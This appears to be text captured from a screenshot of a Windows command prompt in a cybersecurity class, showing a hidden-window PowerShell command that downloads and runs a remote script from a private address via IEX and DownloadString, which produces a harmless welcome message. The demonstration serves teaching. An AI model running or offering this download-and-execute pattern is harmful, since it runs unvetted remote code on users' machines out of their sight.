 命令提示符 - powershell.exe -
Microsoft Windows [版本 10.0.26100.2314]
(c) Microsoft Corporation。保留所有权利。
C:\Users\moyuan>powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoProfile -NonInteractive -Command "& {IEX(N
ew-Object Net.WebClient).DownloadString('http://10.236.0.54:8080/test.ps1')}"
Windows Script Host
Hello World, Welcome to School of Cybersecurity, GPNU!
确定